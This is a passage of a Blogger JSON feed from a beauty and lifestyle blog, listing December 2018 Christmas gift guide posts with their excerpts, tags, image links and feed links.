"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s72-c\/grown-up-christmas-decor-ideas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-837228385136519005"},"published":{"$t":"2018-12-22T09:30:00.000+00:00"},"updated":{"$t":"2018-12-22T09:30:00.836+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Displate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"A Personal Christmas Gift Idea "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s1600\/christmas-gift-guide-art-displate.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBy now you may or may not have done your Christmas shopping, but what if you have that certain someone left to buy for that you simply can\u0026#39;t think of a gift for?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWell, you could take one of their interests or hobbies and pick from over 100,000 pieces of metal-mounted metal art prints on \u003Ca href=\"https:\/\/displate.com\/?art=5c0fdcc95c195\" rel=\"nofollow\"\u003EDisplate\u003C\/a\u003E. Yes, however niche their taste or interests there will be something that will suit them perfectly.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/837228385136519005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html","title":"A Personal Christmas Gift Idea "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s72-c\/christmas-gift-guide-art-displate.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2859540372338780400"},"published":{"$t":"2018-12-21T09:00:00.000+00:00"},"updated":{"$t":"2018-12-21T09:00:07.144+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for him"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens gifts"}],"title":{"type":"text","$t":"For Him: Last Minute Christmas Gift Guide "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s1600\/For-Him-Christmas+Gift+Guide.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEvery year I start my \u0026#39;for him\u0026#39; gift guide by stating that men are tricky to buy for, and I still stand by it. Of course, you can go generic and gift a bottle of alcohol or a gift box selection of socks but if you want any kind of positive reaction from your male gift recipient then you\u0026#39;ve got to think outside of the box a little!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile we are very near Christmas (I know I haven\u0026#39;t finished all of my own Christmas shopping) I have ensured all products mentioned in this post will arrive in time, whether that\u0026#39;s through Amazon prime, ASOS next day delivery or good old-fashioned high street shopping.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2859540372338780400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html","title":"For Him: Last Minute Christmas Gift Guide "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s72-c\/For-Him-Christmas+Gift+Guide.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4889534063075082906"},"published":{"$t":"2018-12-19T09:00:00.000+00:00"},"updated":{"$t":"2018-12-19T09:00:04.763+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"For Her: Pampering Christmas Gift Guide"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s1600\/for-her-pamper-gift-guide-christmas-2018.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf there\u0026#39;s ever a time for pampering it\u0026#39;s during winter. So this is why I often find myself giving pampering gifts from skincare to bath products and home fragrance at Christmas.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I have something for all budgets, from inexpensive body care gift sets to luxury skincare and both high and low-end home fragrance gifts. Even if you are done with your Christmas shopping this year (I applaud you) you may find this gift guide can point you in the right direction for some after Christmas sale shopping!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4889534063075082906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html","title":"For Her: Pampering Christmas Gift Guide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s72-c\/for-her-pamper-gift-guide-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5757415002543386936"},"published":{"$t":"2018-12-17T17:10:00.000+00:00"},"updated":{"$t":"2018-12-17T17:10:55.534+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe Christmas. featured"}],"title":{"type":"text","$t":"Christmas Gifting with Morphe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s1600\/Morphe-christmas-collection-2018-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELet\u0026#39;s face it, while some gift guides may help us out in the present buying department for the most part they can often enable \u0026#39;to me, love me\u0026#39; spending, especially if it\u0026#39;s makeup themed!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo while today I wanted to share some of my favourite Christmas gifts from \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EMorphe\u003C\/a\u003E (there are some amazing ones this year!) as they are \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EDecember\u0026#39;s Cult Beauty Brand of the Month\u003C\/a\u003E meaning free international delivery, I\u0026#39;m fully aware these are product perfect for treating yourself to or even bookmarking for after Christmas - because who doesn\u0026#39;t love a little spend come Boxing Day.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5757415002543386936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html","title":"Christmas Gifting with Morphe "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s72-c\/Morphe-christmas-collection-2018-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6910766449969416298"},"published":{"$t":"2018-12-10T09:00:00.000+00:00"},"updated":{"$t":"2018-12-10T09:00:02.188+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":" What I've been Reading, Watching \u0026 Listening to This Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s1600\/Christmas-traditions-2018.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor me, the lead up to Christmas is possibly more special than the day itself. Even as an adult I try to encompass the festive feelings and magical joy Christmas can bring to even the most boring of days, by actively seeking and setting time aside for all things festive.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis year I\u0026#39;m working my way through Christmas movies I\u0026#39;ve yet to watch, more on that later, discovering new festive reads and even starting a Christmas vinyl collection. Take a peek at my ever growing Christmas bookshelf to discover a few treasures and find out my favourite Christmas movie of 2018, below!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6910766449969416298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html","title":" What I've been Reading, Watching \u0026 Listening to This Christmas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s72-c\/Christmas-traditions-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-858236789730372213"},"published":{"$t":"2018-12-07T09:00:00.000+00:00"},"updated":{"$t":"2018-12-07T09:00:06.283+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unique Christmas Beauty Gifts Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s1600\/unique-beauty-gifts-christmas-2018.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas is here and with less than 30 days until the big day I think we are all project: Christmas shopping right now!\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo for the first of a few Christmas gift guides, I wanted to bring you a look at some unique beauty gifts as I feel a lot of gifts and gift sets can be a little generic this time of year. From fun Korean beauty picks to some organic offerings and even a selection of unique wellness gifts that I feel will suit any beauty lover.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOh, and no gift is over £20 here making it an ultra-affordable gift guide! \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/858236789730372213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/858236789730372213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/unique-christmas-beauty-gifts-under-20.html","title":"Unique Christmas Beauty Gifts Under £20"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaoKyfuASOd8R94ZYaapt3eXTj88jBp3yAaD1xD_hXnjaFBEOZd1nKuEQL5mAML9ZNgvEOxqxTTJZH7W2Gf9ktp2RyEVAfpPA_httvwOD7zWHOmEFxAjgDZyZqkB-kVg5w8auien2X7tY\/s72-c\/unique-beauty-gifts-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});